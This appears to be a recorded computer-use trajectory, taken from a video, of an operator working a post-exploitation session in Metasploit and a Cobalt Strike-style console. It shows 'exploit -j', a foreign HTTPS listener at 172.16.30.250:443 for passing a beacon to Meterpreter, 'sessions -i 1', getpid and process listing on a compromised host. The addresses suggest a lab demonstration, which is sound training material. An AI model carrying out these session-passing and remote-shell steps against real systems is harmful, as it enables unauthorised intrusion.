
key(Return)

text(exploit -j)

key(Return)

- Add Foreign HTTPS listener 'local - meterp - https' at 172.16.30.250:443 and spawn the beacon into it
click(130, 10)
text(local - meterp -)

text(https)

text(172.16.3)

click(393, 334)

- Interact with Meterpreter session 1 using sessions -i 1 and run getpid
click(421, 10)

text(sessions -i 1)
text(getpid)

- Refresh the Processes 10.10.10.191@5392 list to reveal iexplore.exe 6644
click(324, 207)

click(209, 387)

mouse_move(146, 316)
